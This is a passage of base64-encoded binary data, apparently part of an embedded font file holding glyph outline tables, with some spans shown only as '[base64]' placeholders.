NCEQHkd3WcUQO09gNctloi4vombLNWBPOxCiHV15j0/[base64]/tMBMhYoOSQjOSgWFig5IyQ5KBYCfvwRBSQhOCkYGCk4ISE4KhcXKjgAAQBh/[base64]/[base64]/usBFa9ysALKAAACAH/+8gGFBbAAAwAHAAATESEZASERIX8BBv76AQb+8gMb/OUDyAL2AAAAAAIAXv49BAIFxABHAF0AAAEUBgceARUUDgIjIi4CNSEUHgIzMjY1NC4CJy4DNTQ2Ny4BNTQ+AjMyHgIVITQuAiMiDgIVFB4CFx4DJS4BJw4BFRQeAhceARc+ATU0LgIEAkhCOjw/[base64]/7AXiBcQAJwA/AFkAAAEUDgIjIi4CPQE0PgIzMh4CFSM0JiMiDgIdARQeAjMyNjUlFB4CMzI+BDU0LgQjIg4CBzQ+BDMyHgQVFAIGBCMiLgQEXS9XfE1RgVoxMVqBUU19Vy+cXFgwSTAZGTBJMFla/Q9coNZ6UZaCbEwqKkxsgpZRetagXHozXIKetWJitZ6CXDNwwf7+k2K1noJcMwJUT3ZOJzhmj1Z3Vo5mOSdPdk5gUyVDXDd4OF1CJVFihYTlqGAsUHGLoVhYoYpwUCtfp+SEasGmh180NF+HpsFqn/7vynM0YIimwQAAAAACAIICswKrBcQAJQAyAAABLgEnDgEjIi4CNTQ2OwE1NCYjIgYVJzQ+AjMyHgIVERQWFyUyNjc1IyIOAhUUFgIDBQYDGU86Mk41HI2VSykrMDSlJkViPDhcQiQKDP7THT4WSiEwHg4rAsEPHxEgLSA8VDRveDM+QTMwDjNVPiMjRWdF/sYxWCyCIReOEh4oFiouAAD//wBJAHwDNgObACYBctoAAAcBcgEvAAAAAQB+AXYDQwMlAAUAAAEjESE1IQNDwP37AsUBdgEEqwAEAFb/[base64]/u/KczRgiKbBaoTlqGAsUHGLoVhYoYpwUCtfp+TQ/q8DUiJCYkE6Vh4fb0g4JkIXEA0oKiYLNkdEhg8dKx0kMh8NAAABAJkFCgMQBbEAAwAAASE1IQMQ/[base64]/75AQf36/[base64]/lMF2gAAAQBQAAAC/wWwAA4AACERIyIuAjU0PgIzIRECLD9kmmk2NmmaZAESAghGfaxlZKx9R/[base64]//AFQAfANKA5sAJgFzAQAABwFzAV0AAP//AGMAAASpBaoAJwHB/9wCmAAnAXQA8wAIAAcBxAJAAAAAAP//AFYAAAT5BbAAJwF0ANAACAAnAcH/zwKeAAcBwgKYAAAAAP//[base64]/PYM/rOE/rQCgwN8/hsNAZT+dA0B9/v/4hIBTf6zBbDu/qDu/noBWAIMAAABAEAAzAN4BJAACwAAGwEBNxsBFwETBwsBRP/+/ab296X+/f+m8vIBdgE1ATuq/tUBK6r+xf7LqgEm/toAAAAAAwBk/6EEfgXuABsAKAAzAAABFA4CIyInByM3LgE9ATQ+AjMyFzczBx4BFQUUFhcBLgEjIg4CFSE0JwEWMzI+AjUEfkyJwXWKbT+yb0hOTIrCdY9xM7JmREr9DAYFAWgbRis5VjoeAc0J/qA0UThVOh0CVZnomk41gOJO553yne+gUT1nz1HrnPIsSiAC2xsZLF6TaE8+/TUqKlqNYwAAAAIAeAAABAcFsAAQAB4AAAERMzIeAhUUDgIrAREhEQERMzI+AjU0LgIrAQGTonGudj09dq5xov7lARuiMUYsFBQsRjGeBbD+9UN4pWNjpnhD/uIFsP4P/kokO04qKk89JAAAAAABAIH/7AQ1BhcAPwAAKQERND4CMzIeAhUUDgQVFB4EFRQGIyIuAic3HgEzMjY1NC4ENTQ+BDU0JiMiDgIVAZv+5jxunGFOiWQ6DRQWFA0kNT41JMDEIEM9NBEzGVg8ODckNT41JA0VFxUNPzYbLB8QBE1yq3M6Ll2LXDJFNiwuOCciPUBGVGQ/ssUIDxUM5hEiSD8pQT0/TWBBLUE2LjE6J0VSGDZXPwADAEf/7AWYBE8AOgBHAFEAAAUiJicOAyMiLgI1NDY7ATU0JiMiBhUlND4CMzIWFz4BFzIeAh0BIR4DMzI+AjcXDgMlMjY3NSMiDgIVFBYBIg4CByE1NCYEJ2qhORdAUWI6U4FXLdjUdDo0OUD+5jpqllxUiDIzhFJbkWQ1/eQEGzFIMitEOTEYSBVGWWr9diNPHnIkNiYTNwJ6JTUkFAQBBjUUR0EbMiUWMFh+TZ+sN0xWSDMTSX1aMy8vLjEBRIC1caMzVz4jDRYbD78VKiMW1SccyBgoNRw3QwKiITtSMRxXbAACAEv/7AO/BisAJQA7AAABFhIdARQOAiMiLgI1ND4CMzIWFy4BJwcnNy4BJzceARc3FwM0JjUuASMiDgIVFB4CMzI+AjUC3Wp4RHmmYmGfcT40Y49aNFwnFkAqmkmAM2w5WWGwS41IrQEVSzYpPioVFCc4JCo+KRUFG3v+tctIhdyeV0yEsmZwt4NHHx1JeDFycl4nNxPhGFg/aHP9GwUJBR8rJkhnQDRcRSgzWXpHAAMARwB+A60E2QADABUAJwAAASE1IQE0PgIzMh4CFRQGIyIuAhE0PgIzMh4CFRQGIyIuAgOt/JoDZv2wFik5JCQ6KBZUSCQ5KRYWKTkkJDooFlRIJDkpFgI66AEfITgpFhYpOCFCVRYpN/z1ITkoFxcoOSFCVRYpNwAAAAADAEb/[base64]/uYQJDkqLT8TEj8wVEEB+//+8Dgz/gkBoAYA/eYyNv7+/vZNbUUgJiP+BSEljpYAAAIAMgAABOoFsAATABcAAAEzFSMRIREhESERIzUzNSEVITUhASE1IQSJYWH+2/5O/tpaWgEmAbIBJf0pAbL+TgTKr/vlAm/9kQQbr+bm5v2zuAAAAAEAfAAAAZcEOgADAAApAREhAZf+5QEbBDoAAAABAHoAAAQEBDoADAAAASMRIREhETMTIQkBIQHmUf7lARs6yQFl/tABN/6VAY3+cwQ6/moBlv4G/cAAAAABADEAAAPCBbAADQAAATcVBxEhFSERBzU3ESEBvp6eAgT81mdnASYDiDbHNv4z9AJeIsciAosAAAEALwAAAhkGAAALAAABNxUHESERBzU3ESEBrG1t/uRhYQEcA5Qqxyr9MwJhJcclAtgAAAABAHT+SwRuBbAAGAAAAREUDgIjIiYnNx4BMzI2PQEBESERIQERBG4vWX9QIzwjCxUmGSgr/lP+2gEmAa0FsPo2Y5poNgcK8AYGVVEaA4b8egWw/H0DgwAAAQBk/ksDkwROACQAAAEXPgEzMh4CFREUDgIjIiYnNxYzMjY1ETQuAiMiBgcRIREBbAwtfU5Aa00rLld9TiA6IQwnKSgrDhwrHSpEGP7lBDqPTVYwaql4/Uxil2Y1BwrpDFNTArQ6TzAVJiH85gQ6AAIAY//sBksFxAAbACkAACkBDgEjIi4CNRE0PgIzMhYXIRUhESEVIREhBTI2NxEuASMiBhURFBYGS/0ON3Y+dcCKTEuJwHU/dzcC8P3kAcr+NgIe/CMoTCUlTSlvgIIIDFed3IQBMITcnVcMCPX+qO3+fh0GBQPrBQeztP7OtLUAAwBY/[base64]/tW+kMVY/JQwVHBC8Fy0iFUI8PEJTk8l3QnNVMjJVc0IVQHJXMzNXckABPCE7US8aK0gzHAAAAAABAGwAAAJbBhUAEQAAMxE0PgIzMhYXBy4BIyIGFRFsMFyDVCNEJRgRIxo2OASXXY5hMgwJ4QUGTEf7aQAB///+SwKSBhUAJwAAASMDFA4CIyImJzceATMyNjURIzUzNTQ+AjMyFhcHLgEjIgYdATMCYKEBLFN4SyE7IQwNMA4vHoKCMFuEVCRDJRgRJhk2NaEDZfxrXpFjMwcK5wUIT0sDldVdXY5hMgwJ4gUFSkddAAIAUf/sBOcGHgAdADMAAAEUDgIjIi4CPQE0PgIzMhYXPgE1MxQGBx4BFSU0LgIjIg4CHQEUHgIzMj4CNQRrTInBdXXCi01MisJ1esdGJx+8VloaGv7ZHjpWODlWOh4eO1c5OFU6HQJVmeiaTk6a6Jnyne+gUVdYHYhkntEtQp1cAmiTXiwsXpNo9GONWioqWo1jAAACAET/7AQSBJ8AHQArAAATND4CMzIWFz4BNTMUBgceAR0BFA4CIyIuAjUhFBYzMjY9ATQmIyIGFUQ+cqFkZ6M5GxSnREsWFz1yomRlonI+ARxSSU1OUktIUQJAf8SGRUZFIHFLfa4tN4NNR4DDhkREhsOAl4uLl0eUj4+UAAAAAAEAaf/sBX8GAQAlAAABFT4DNTMUDgIHERQOAiMiLgI1ESERFB4CMzI+AjURBCg3QCAIuCFQg2NHf7BoarF/RwEoGC9FLS1FLhgFsOMGLk9tRGupd0MF/Zp/tHM2NnO0fwPo/BhIWjMTEzNaSAPoAAABAGD/7ASOBJoAIQAAARQOAgcRIScOASMiLgI1ESERFBYzMjY3ESEVPgM1BI4aPGNI/vYIKnVNRG9QLAEbOi80RBQBHR8lEwYEmlOBXjkK/NtjOT4tYZlrArz9QllLLScDDocKJzlNMAAAAAAB/9n+SwGnBDoAEQAAAREUDgIjIiYnNx4BMzI2NREBpy5XfU4iOyENFCcXKSsEOvulYpdmNQcK5wYHVlMEWwAAAgBT/[base64]/S/ygX//tMBLf7TAAAAAAIAhf5xAc//xwATAB8AABc0PgIzMh4CFRQOAiMiLgI3FBYzMjY1NCYjIgaFGi08IyM8LBkZLDwjIzwtGmgkGhoiIhoaJOYlPy8aGi8/JSU+LRkZLT4lICkpICIrKwAAAAH9fgTZ/roF/wADAAABIwMz/rqmltsE2QEmAAAB/fAE2v81Bf8AAwAAATMDI/5Z3KKjBf/+2wD///z4BOH/gwYAAAcAoPx9AAAAAAAB/ZUE8/7tBocAEQAAASc+ATU0JiM3MhYVFA4CBxX9pRA5MjcxBqinFSErFQTzhgQdICgciWlaIzIjFARBAAAAAvyeBOT/qAXuAAMABwAAASMDIQEjAyH+duXzAREB+eHNAQ4E5AEK/vYBCgAB/QX+i/5M/[base64]//8AgwIdAbsDVAIGAHYAAAABAHgAAAOpBbAABQAAASERIREhA6n99f7aAzEEu/tFBbAAAAACAB8AAAUKBbAAAwAGAAABIQEhJSEDAgABMQHZ+xUBgAHs9AWw+lD0Ax0AAAMAWP/sBHIFxAADABkALwAAASE1IQUUDgIjIi4CPQE0PgIzMh4CFSU0LgIjIg4CHQEUHgIzMj4CNQL9/uIBHgF1TInBdXXCi01MisJ1dcGLTP7ZHjpWODlWOh4eO1c5OFU6HQJe6vOZ6JpOTpromfKd76BRUaDvnQJok14sLF6TaPRjjVoqKlqNYwAAAQAWAAAEbQWwAAYAAAEDIQEhASECQe3+wgGTATABlP7BA/T8DAWw+lAAAAADAGAAAAOpBbAAAwAHAAsAADchFSETIRUhAyEVIWADSfy3YwKG/XpNAw788vT0A1TqA0b1AAAAAAEAdwAABHMFsAAHAAApAREhESERIQRz/tr+UP7aA/wEu/tFBbAAAAABAFMAAAO+BbAADAAACQEhFSE1CQE1IRUhAQLq/uAB9PyVAV7+ogNd/h4BHALX/hzzlwJIAjqX9f4rAAADAE0AAAUnBbAAGQAgACcAAAEeAxUUDgIHFSE1LgM1ND4CNzUhARQWFxEOAQU0JicRPgEDT2eufUZGfa5n/ttpr35HR36vaQEl/h9nVVVnApllU1RkBQcFVZPNfnrIkFMFpaQEUpDIe37PlFUEqf0diJAIAlMJmY+OmAr9rgqRAAEALgAABOMFsAAbAAABPgE1ESERFA4CBxEhES4DNREhERQWFxEhAyFSSQEnP3WnZ/7aaat4QQEmVlEBJgKCGq6ZAc3+M4TTmVwO/ncBhwxamdaHAc3+M5WtHQMsAAAAAAEAZAAABEIFwwAvAAAlPgM9ATQmIyIGHQEUHgIXFSE1My4DPQE0PgIzMh4CHQEUDgIHMxUhAnkfMCARWE9NWBEhMiH+RbgtSjYeSIK2bm63g0geNkostP5N+xJNf7Z6Vra3t7ZWe7Z/TRH79y50h5hRVIfioltbouKHVFKYh3Mu9wAAAAIASf/rA9kETgAhADYAAAERFB4CMzI3Fw4BIyImJw4BIyIuAj0BND4CMzIWFzcBFB4CMzI2Ny4BNREuASMiDgIVA4MHDRQMBwQXHjUfTG8fJmxNV4VbLi5bhldEZSUR/tcOIjgrKDkSAQETNyYqOSIPBDr9JiYzHw0E3A8JSk1HT0+NxHUVfNGXVEQ8bP3HQG5QLSUhESESAbgkJzVaeUUAAAAAAgCD/moD7wXEABoANgAAATIeAhUUBgceARUUDgIjIiYnESERND4CEzI2NTQuAiMiDgIVER4BMzI+AjU0JisBNQIqXZZqOlhOZm40YItXOHEz/uZDc5pTRTsQHy4fHzQlFR1NMCU6KBZMSUkFxDRlk15kpDErtoNooW46HyD+PwWeZaR0P/2Wal8kQTMeHTZOMPz7FRcfN0orbHfVAAAAAAEAHf5fA4UEOgAIAAABEyEBESERASEB1YkBJ/7Y/ub+2gEoAZgCovvU/lEBugQhAAIASv/[base64]/1nQnZYNDRYdkIUM2dYPgszV3I/AAAAAQBg/[base64]/ASE1A07+3yc9KxcPGycYQDhfRScBJTxLJY4qHQECJDQ7SmtFISA9Vzam/lwFsKb+UzlkZm1CLkArHQsXEyg5Uz0sYFxQHHExWB4iLxATGENcdkpUlpCRTu/qAAAAAAEAY/5hA5METgAVAAABFz4BMzIeAhURIRE0JiMiBgcRIREBawovf01Aa00r/uQ4OitDGP7kBDp7REsrYZ1x+60EU1xTKCT86QQ6AAADAGv/7AO5BcQAFQAiAC8AAAEUDgIjIi4CPQE0PgIzMh4CFQUhFRQeAjMyPgI1ASE1NC4CIyIOAhUDuT5wm11dnHA/PnCcXV2bcT7+5P7pFCQ0ISAzJBP+6QEXFCQzICA0JBQCX6Hsm0tLm+yh9KHrmktLmuuh6DNehlUoKFWGXgEVL12EVScnVYRdAAEAgv/1AjUEOgATAAABAxQeAjMyNjcHDgEjIi4CNREBnQEKFCAXFiMLAiFKMz9lSCcEOv0aIisZCgUD3QwOI015VwMFAAAAAAEAEf/uA8IGCwAhAAABMhYXAR4DOwEVDgEjIiYnCwEhAScuASMqAQcnPgMBDFpyGwFlBg8TGA8bFDEga30jfpL+zwE4PQ8yIQ0WEQQPJykpBgtcUfvpFScfEuYEAnRrAZ/[base64]//7gRYBDoAGwAAASMRFB4CMzI2NwcOASMiLgI1ESMRIREjNSEESYoKFCAXFiMLAiFKMz9lSCe6/uaSBAoDXP3xIisZCgUD3QwOI015VwIu/KQDXN4AAgBo/mADsgROABUAKwAAARQOAiMiJicRIRE0PgIzMh4CFSE0LgIjIg4CFQczER4BMzI+AjUDsi5ZhFdCZSb+5TpvnmVmm2g1/uYPIjgqIjEgDwEBFD8uKjkiDwIBdcSNTzQw/hAD4XPBi05Ul9F8RXlaNTJWc0EB/vUhJC1QbkAAAAAAAQA//ooDZwROADEAAAEyHgIVITQuAiMiDgIdARQeAhceAxcUDgIHJz4BJzQmJy4DPQE0PgIB6leMZDb++AwbLSEsNyEMFSxFMD5iRSYDJDtKJpIqHwEpImGPXS42a6AETjltnmQnRTMeNFdxPRxDYEQvEhUoOVI/LGBcURxyMlUhJy0MHlh9qG8cc8iUVQAAAgBH/+wD3wQ6ABsAMQAAASMeAx0BFA4CIyIuAj0BND4CMzAXNSEBFB4CMzI+Aj0BNC4CIyIOAhUD39MfNScXNmqdZmuibzg4bqJqAQHl/YMOIzstKDUfDAwfNiksOiMOA04eS1ZfMhVruolPU5PJdxVywo9QAQH92EJzVTIyVXNCFTxrUS8vUWs8AAABADP/7AN5BDoAFQAAASERFBYzMjY3Fw4BIyIuAjURITUhA3n+4x4fHR8UHSxMMUJqSif+8wNGA1H9+UEwCQfdFAwrV4VaAgTpAAAAAQBq/+sDkAQ6AB0AAAERFB4CMzI+AjUmAichFhIVFA4CIyIuAjURAYQNFx0QJTwqFgItJAELKTkxaaVzVYlhNQQ6/WU5TS8UPmN+QYYBAX1d/v+me9afWzNspXICmQAAAgAz/iIFBgRJACcANwAABS4DNTQ+AjcXDgMHFB4CFxE0PgIzMh4CFRQOAgcRIQE+AzUuAyMiDgEUFQIOhbZvMRswQyjFGSMXDAETLUo2KktmO322djkwcLeH/[base64]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[base64]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[base64]/owYMCYYAREZKDEAAf/k/ksDjAYAAC8AAAEjFT4BMzIeAhURFA4CIyImJzceATMyNj0BIxE0LgIjIgYHESERIzUzNSEVMwJDyCxxRUNwUCwuV3xOITohDBQmFygrARAgLh8qOhT+5Xx8ARvIBKXKNzwuZKBz/TVilmY1BwrmBgZWUiICqzRGKhImIfzmBKW3pKQAAAEAQf/[base64]/u0XJzMcGzElFQACAGYAAAXABDoAFgAjAAABMxEhETMyHgIVFA4CIyERIxEhESEBETMyPgI1NC4CIwGC+QEblGCXaDc3aJdg/lH5/uQBHAIUlCEvHg4OHi8hApgBov6sN2KIUVKIYzcBrv5SBDr9wv7tFyczHBsxJRUAAf/yAAADjAYAAB8AAAEjFT4BMzIeAhURIRE0LgIjIgYHESERIzUzNSEVMwJR1ixxRUNwUCz+5BAgLh8qOhT+5W5uARvWBLHWNzwuZKBz/VcCqzRGKhImIfzmBLG3mJgAAQBm/pkDmAQ6AAsAAAERMxEhESERIREhEQGC+wEb/vT+5v70BDr8sQNP+8b+mQFnBDoAAAEAbP/rBiQFsAAkAAABERQOAiMiJicOASMiLgI1ESERFBYzMjY1ESERFBYzMjY1EQYkQnShXlyXNDWWW16hdUIBKExCRk0BKE9DREsFsPwjeLZ7P0pLS0o/e7Z4A938I4B0dIAD3fwjgHR0gAPdAAABAFn/6wVeBDoAJAAAAREUDgIjIiYnDgEjIi4CNREhERQWMzI2NREhERQWMzI2NREFXjhmjlVRgS0whVFUjWU5AR0xMTw+ARw1OjMzBDr9hnOvdzxBQkJBPHevcwJ6/YZ7b297Anr9hntvb3sCegAAAv/+AAADvgYZABYAIwAAASMRMzIeAhUUDgIjIREjNTMRIREzAxEzMj4CNTQuAiMCX8uUYJdoNzdol2D+UHp6ARzLy5QhLx4ODh4vIQQ6/t46aZFXV5JpOwQ6uAEn/tn9O/68Gi08ISA6LBoAAQBp/+0GCAXFADEAAAEzPgMzMhIXIS4DIyIOAhUhFSEVFB4CMzI+AjchBgAjIi4CPQEjESERIQGPgQFIhr127vcR/tkCFzBNOTpTNRkBVP6sFDJSPzZNMhoDASYL/v7reb6CRYH+2gEmA12W5pxQ/vb5Tmk+GidYjmfsFWaQWyoXOmZO+f8AUJ7pmBX9jwWwAAAAAAEAa//sB